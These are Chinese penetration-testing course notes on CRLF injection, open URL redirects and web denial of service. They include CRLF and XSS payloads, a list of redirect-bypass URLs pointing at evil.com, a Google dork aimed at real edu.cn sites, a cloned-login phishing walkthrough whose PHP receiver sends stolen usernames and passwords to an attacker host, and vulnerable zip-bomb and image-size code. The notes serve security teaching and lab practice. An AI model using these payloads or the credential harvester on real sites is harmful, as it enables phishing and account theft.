
#知识点:
1、CRLF注入-原理&检测&利用
2、URL重定向-原理&检测&利用
3、Web拒绝服务-原理&检测&利用
#下节预告:
1、JSONP&CORS跨域
2、域名安全-接管劫持
#详细点:
1.CRLF注入漏洞,是因为Web应用没有对用户输入做严格验证,导致攻击者可以输入一些恶意字符。攻击者一旦向请求行或首部中的字段注入恶意的CRLF,就能注入一些首部字段或报文主体,并在响应中输出,所以又称为HTTP响应拆分漏洞。
这个恶意数据会形成换行,会对这个值或者字段进行覆盖掉,出现两个host,但是这个破坏会比较小,只是有访问而已
如何检测安全问题:CRLFuzz
2.URL重定向跳转
写代码时没有考虑过任意URL跳转漏洞,或者根本不知道/不认为这是个漏洞;
写代码时考虑不周,用取子串、取后缀等方法简单判断,代码逻辑可被绕过;
对传入参数做一些奇葩的操作(域名剪切/拼接/重组)和判断,适得其反,反被绕过;
原始语言自带的解析URL、判断域名的函数库出现逻辑漏洞或者意外特性,可被绕过;
原始语言、服务器/容器特性、浏览器等对标准URL协议解析处理等差异性导致绕过;
3.Web拒绝服务
现在有许多资源是由服务器生成然后返回给客户端的,而此类“资源生成”接口如若有参数可以被客户端控制(可控),并没有做任何资源生成大小限制,这样就会造成拒绝服务风险,导致服务器处理不过来或占用资源去处理。
原理:当攻击者在访问数据包时候,加入一些字段,这些字段会导致换行
访问www.xiaodi8.com
比如数据包字段:
GET / HTTP/1.1
Host: www.xiaodi8.com
Connection: keep-alive
Cache-Control: max-age=0
Upgrade-Insecure-Requests: 1
访问www.xiaodi8.com/search
那么就会在数据包中构成
GET /search HTTP/1.1
Host: www.xiaodi8.com
Connection: keep-alive
Cache-Control: max-age=0
Upgrade-Insecure-Requests: 1
如果访问www.xiaodi8.com/search换行的符号Host: www.baidu.com
那么就会构成:多了一个host
GET /search HTTP/1.1
Host: www.baidu.com
Host: www.xiaodi8.com
Connection: keep-alive
Cache-Control: max-age=0
Upgrade-Insecure-Requests: 1
这个就是CRLF产生的安全问题,这个漏洞是比较容易发现,危害比较小的漏洞。
启动环境:
cd vulhub-master/nginx/insecure-configuration/
docker-compose build
docker-compose up -d
访问https://192.168.233.128:8080
访问网站,抓取数据包:
GET / HTTP/1.1
Host: 192.168.233.128:8080
在GET / HTTP/1.1 做文档,比如GET /aaaa HTTP/1.1 看回显信息。
输入aaa后,回显信息中就会有字段Localtion:htttps://192.168.233.128/aaa
如果把aaa换个行,在写上一些标识符会不会造成影响呢?
比如写上:%0a%0dSet-Cookie:%20a=1
那么他在回显中:
Localtion:htttps://192.168.233.128/
Set-Cookie:a=1
结合xss漏洞:%0d%0a%0d%0a<img src=1 onerror=alert(/xss/)>/
通过换行符把这个值也在了页面中
输入的时候,页面就会弹出xss

检测工具:crlfuzz_1.4.1_windows_amd64
项目地址:https://github.com/dwisiswant0/crlfuzz/releases
在当前目录下运行cmd:crlfuzz.exe -u "http://192.168.233.128:8080/"
大概意思是讲重定向漏洞的危害:网站接受用户输入的链接,跳转到一个攻击者控制的网站,可能导致跳转过去的用户被精心设置的钓鱼页面骗走自己的个人信息和登录口令。国外大厂的一个任意URL跳转都500$、1000$了,国内看运气~
访问http://127.0.0.1:8120/zb_system/login.php的时候,如果后面接参数,比如访问http://127.0.0.1:8120/zb_system/login.php?url=http://www.xiaodi8.com
就会进行页面跳转

那么可以在服务端构造接受账号密码的代码,在模拟真实页面。
http://127.0.0.1:8120/zb_system/login.php?url=http://www.mumuxi8.com/zb_system/login.php
http://127.0.0.1:8120/ 我们攻击的网站
http://www.mumuxi8.com/ 我们自己的网站
跳转到http://www.mumuxi8.com/zb_system/login.php这个地址的时候,我们就可以代码来进行接受账号密码,盗取了http://127.0.0.1:8120/后台登录地址。
当受害者访问了http://127.0.0.1:8120/zb_system/login.php?url=http://www.mumuxi8.com/zb_system/login.php
输入账号密码,那么在www.mumuxi8.com上就会有users.txt产生,接受了这个http://127.0.0.1:8120/后台账号密码。
我们访问往网站,有这个登录操作
http://127.0.0.1:8120/登录重定向登录到http://www.mumuxi8.com/
这两个登录界面是一模一样的,攻击者搭建的页面
如果用户登录了账号密码,其实就是http://www.mumuxi8.com/在上面登录
由于http://www.mumuxi8.com/自己搭建,所以攻击者能够获取你的账号密码
搜索语法(需要在google.com搜):inurl:url=http:// site=edu.cn
链接地址:http://db.njau.edu.cn/njau_db/weburl.php?resource_id=300&resource_name=论文收了印证数据库(参考咨询部专用)&urlnames=&url=http://lwyz.yun.smartlib.cn/widgets/login/
跳转后加载http://lwyz.yun.smartlib.cn/widgets/login/地址,把这个地址另存为:然后放在www.mumuxi8.com/111中
攻击者就会寻找这个表单,然后对这个表单的值进行发送到指定的位置进行接受。
<input name="form[user_name]" id="username" value="用户名" placeholder="用户名" onclick="if(this.value=='用户名'){this.value='';this.style.color='#666'}" onblur="if(this.value==''){this.value='用户名';}" type="text">
接受的表单参数名:账号:form[user_name] 密码:form[user_pwd]
把表单的值和提交的地址进行修改

添加接受代码:
<?php
$username=$_POST[username];
$password=$_POST[password];
echo "<script src=http://www.mumuxi8.com/zb_system/x.php?username=$username&password=$password></script>";
?>
一般配合钓鱼攻击。
业务:
用户登录、统一身份认证处,认证完后会跳转
用户分享、收藏内容过后,会跳转
跨站点认证、授权后,会跳转
站内点击其它网址链接时,会跳转
黑盒看参数名:
redirect
redirect_to
redirect_url
url
jump
jump_to
target
to
link
linkto
domain
白盒看代码块:
Java:response.sendRedirect(request.getParameter("url"))
PHP:
$redirect_url = $_GET['url'];
header("Location: " . $redirect_url)
.NET:
string redirect_url = request.QueryString["url"];
Response.Redirect(redirect_url);
Django:
redirect_url = request.GET.get("url")
HttpResponseRedirect(redirect_url)
Flask:
redirect_url = request.form['url']
redirect(redirect_url)
Rails:
redirect_to params[:url]
1.单斜线"/"绕过 https://www.landgrey.me/redirect.php?url=/www.evil.com
2. 缺少协议绕过 https://www.landgrey.me/redirect.php?url=//www.evil.com
3. 多斜线"/"前缀绕过 https://www.landgrey.me/redirect.php?url=///www.evil.com https://www.landgrey.me/redirect.php?url=www.evil.com
4. 利用"@"符号绕过 https://www.landgrey.me/redirect.php?url=https://www.landgrey.me@www.evil.com
5. 利用反斜线"\"绕过 https://www.landgrey.me/redirect.php?url=https://www.evil.com\www.landgrey.me
6. 利用"#"符号绕过 https://www.landgrey.me/redirect.php?url=https://www.evil.com#www.landgrey.me
7. 利用"?"号绕过 https://www.landgrey.me/redirect.php?url=https://www.evil.com?www.landgrey.me
8. 利用"\\"绕过 https://www.landgrey.me/redirect.php?url=https://www.evil.com\\www.landgrey.me
9. 利用"."绕过 https://www.landgrey.me/redirect.php?url=.evil (可能会跳转到www.landgrey.me.evil域名) https://www.landgrey.me/redirect.php?url=.evil.com (可能会跳转到evil.com域名)
10.重复特殊字符绕过 https://www.landgrey.me/redirect.php?url=///www.evil.com//.. https://www.landgrey.me/redirect.php?url=www.evil.com//..
1、验证码或图片显示自定义大小
图片处理:
http://192.168.233.132:8080/index.php
代码:
$width=$_GET['w'];
$height=$_GET['h'];
echo "<img src='1.jpg' width=$width height=$height>";
2、上传压缩包解压循环资源占用
http://192.168.233.132:8080/index.php
代码:
//压缩包解压占用
header("Content-type:text/html;charset=utf-8");
function get_zip_originalsize($filename, $path) {
//先判断待解压的文件是否存在
if(!file_exists($filename)){
die("文件 $filename 不存在!");
}
$starttime = explode(' ',microtime()); //解压开始的时间
//将文件名和路径转成windows系统默认的gb2312编码,否则将会读取不到
$filename = iconv("utf-8","gb2312",$filename);
$path = iconv("utf-8","gb2312",$path);
//打开压缩包
$resource = zip_open($filename);
$i = 1;
//遍历读取压缩包里面的一个个文件
while ($dir_resource = zip_read($resource)) {
//如果能打开则继续
if (zip_entry_open($resource,$dir_resource)) {
//获取当前项目的名称,即压缩包里面当前对应的文件名
$file_name = $path.zip_entry_name($dir_resource);
//以最后一个“/”分割,再用字符串截取出路径部分
$file_path = substr($file_name,0,strrpos($file_name, "/"));
//如果路径不存在,则创建一个目录,true表示可以创建多级目录
if(!is_dir($file_path)){
mkdir($file_path,0777,true);
}
//如果不是目录,则写入文件
if(!is_dir($file_name)){
//读取这个文件
$file_size = zip_entry_filesize($dir_resource);
//最大读取6M,如果文件过大,跳过解压,继续下一个
if($file_size<(1024*1024*6)){
$file_content = zip_entry_read($dir_resource,$file_size);
file_put_contents($file_name,$file_content);
}else{
echo "<p> ".$i++." 此文件已被跳过,原因:文件过大, -> ".iconv("gb2312","utf-8",$file_name)." </p>";
}
}
//关闭当前
zip_entry_close($dir_resource);
}
}
//关闭压缩包
zip_close($resource);
$endtime = explode(' ',microtime()); //解压结束的时间
$thistime = $endtime[0]+$endtime[1]-($starttime[0]+$starttime[1]);
$thistime = round($thistime,3); //保留3为小数
echo "<p>解压完毕!,本次解压花费:$thistime 秒。</p>";
}
$size = get_zip_originalsize('42.zip','uploads/');
$dir = opendir("uploads/");
while (($file = readdir($dir)) !== false)
{
echo "filename: " . $file . "<br />";
while(true){
get_zip_originalsize('uploads/'.$file,'uploads/');
}
}
closedir($dir);

 浙公网安备 33010602011771号
浙公网安备 33010602011771号